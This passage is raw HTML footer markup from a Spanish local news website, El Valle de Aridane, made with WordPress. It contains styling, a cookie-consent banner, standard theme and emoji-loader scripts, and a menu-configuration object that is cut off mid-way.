<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.elvalledearidane.com/category/agricultura/"><span class="td-blm-menu-item-txt">Agricultura</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://www.elvalledearidane.com/category/ayudas-oficiales/"><span class="td-blm-menu-item-txt">Ayudas oficiales</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}.tdi_81:before,.tdi_81:after{display:table}.tdi_81{padding-right:25px!important;padding-left:25px!important;position:relative}.tdi_81 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_81{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_80_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_80_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--chained-news-gray)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_80_rand_style{background-color:var(--chained-news-black)!important}</style></div><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-bottom:20px!important}@media (max-width:767px){.tdi_84{margin-bottom:0px!important}}</style>
<style>.tdi_84{text-align:left!important}.tdi_84 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:1.45!important}.tdi_84 .tdm-descr a{color:var(--chained-news-separator)}.tdi_84 .tdm-descr a:hover{color:var(--chained-news-separator)}</style><p class="tdm-descr">&copy; El Valle de Aridane</p></div><div class="td_block_wrap td_block_raw_css tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" ><div id=tdi_85 class="td_block_inner td-fix-index"><style>.td_block_list_menu a:hover {
  text-decoration: underline!important;
}
.tdb_mobile_horiz_menu a:hover .tdb-menu-item-text {
  text-decoration: underline!important;
}
.tdb_header_user a:hover {
  text-decoration: underline!important;
}
.td-module-title a:hover {
  text-decoration: underline!important;
}
.block-title {
  border-top: 2px solid #222222;
  border-bottom: 0;
}
.td_quote_box.td_box_center {
  background: #e8560f;
}
.td_quote_box.td_box_center p {
  color: #fff !important;
}
</style></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/valledearidane/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. Retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lee más acerca de los fines de TCF en la base de datos de cookies">Leer más sobre estos propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Rechazar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696ca31395189
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-scroll-up{display:none!important}</style>

<script type="text/javascript" src="https://www.elvalledearidane.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.elvalledearidane.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.elvalledearidane.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"d5544b391d","wpRestUrl":"https://www.elvalledearidane.com/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elvalledearidane.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.elvalledearidane.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"12","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.elvalledearidane.com/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://www.elvalledearidane.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=12","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https://www.elvalledearidane.com/politica-de-cookies-ue/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.elvalledearidane.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766146317" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.elvalledearidane.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.elvalledearidane.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.elvalledearidane.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.elvalledearidane.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.elvalledearidane.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.elvalledearidane.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.elvalledearidane.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_23';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_23');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_300x0","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"28","text_color":"var(--reel-news-dark-gray)","f_elem_font_line_height":"eyJhbGwiOiI3OHB4IiwibGFuZHNjYXBlIjoiNjhweCIsInBvcnRyYWl0IjoiNThweCJ9","more":"yes","f_elem_font_family":"394","f_elem_font_transform":"uppercase","f_elem_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","f_elem_font_spacing":"0.5","f_elem_font_weight":"500","tds_menu_active1-text_color_h":"var(--reel-news-accent)","tds_menu_active1-line_width":"0","elem_padd":"0","elem_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","main_sub_icon_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNiJ9","main_sub_icon_align":"0","main_sub_icon_space":"eyJhbGwiOiI1IiwibGFuZHNjYXBlIjoiMyIsInBvcnRyYWl0IjoiMSJ9","align_horiz":"content-horiz-right","mm_width":"1192","mm_align_screen":"yes","mm_bg":"rgba(229,228,226,0.85)","el_class":"td-reel-news-main-menu","mm_shadow_shadow_size":"0","mm_border_size":"0","mm_elem_bg_a":"var(--reel-news-accent)","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAgMzBweCAyNXB4IiwibGFuZHNjYXBlIjoiMjVweCAwIDI1cHggMjBweCIsInBvcnRyYWl0IjoiMjBweCAwIDIwcHggMTVweCJ9","mm_elem_border_rad":"3","mm_elem_padd":"eyJhbGwiOiI5cHggMTNweCIsImxhbmRzY2FwZSI6IjhweCAxMXB4IDdweCIsInBvcnRyYWl0IjoiN3B4IDlweCA2cHgifQ==","mm_sub_width":"eyJhbGwiOiIxODAiLCJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEzMCJ9","mm_elem_color":"var(--reel-news-light-grey)","mm_elem_color_a":"var(--reel-news-white)","mm_elem_space":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","f_mm_sub_font_family":"394","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"700","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_mm_sub_font_spacing":"eyJhbGwiOiIxLjUiLCJwb3J0cmFpdCI6IjEifQ==","f_mm_sub_font_line_height":"1.2","mm_padd":"eyJhbGwiOiIzMHB4IDI1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","modules_gap":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","title_txt":"#000000","title_txt_hover":"#000000","show_cat":"none","f_title_font_family":"394","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.15","f_meta_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjkiLCJwb3J0cmFpdCI6IjkifQ==","f_meta_font_line_height":"1.2","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"var(--reel-news-light-grey)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEzcHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDRweCJ9","excl_txt":"Must read:","f_excl_font_family":"394","f_excl_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTUifQ==","f_excl_font_line_height":"1.15","f_excl_font_weight":"700","excl_padd":"eyJhbGwiOiIwIDAgMXB4IiwibGFuZHNjYXBlIjoiMCAwIDJweCIsInBvcnRyYWl0IjoiMCAwIDJweCJ9","excl_color":"var(--reel-news-red)","excl_bg":"rgba(0,0,0,0)","pag_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","pag_bg":"rgba(255,0,0,0)","pag_border_width":"0","pag_padding":"0","pag_icons_size":"eyJhbGwiOiI5IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNyJ9","mm_sub_border":"0","mm_subcats_bg":"rgba(0,0,0,0)","excl_margin":"eyJhbGwiOiIwIDZweCAwIDAiLCJsYW5kc2NhcGUiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgNHB4IDAgMCJ9","sub_bg_color":"var(--reel-news-light-grey)","sub_shadow_shadow_size":"0","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"var(--reel-news-white)","f_sub_elem_font_family":"394","f_sub_elem_font_weight":"700","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_sub_elem_font_line_height":"1.2","sub_elem_padd":"eyJhbGwiOiI1cHggMCIsImxhbmRzY2FwZSI6IjRweCAwIiwicG9ydHJhaXQiOiIzcHggMCJ9","sub_padd":"eyJhbGwiOiIxNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjdweCAxMnB4In0=","sub_first_left":"eyJhbGwiOiItMjAiLCJsYW5kc2NhcGUiOiItMTUiLCJwb3J0cmFpdCI6Ii0xMiJ9","sub_elem_space":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIxIn0=","image_radius":"15","mc1_title_tag":"h2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color_h":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements 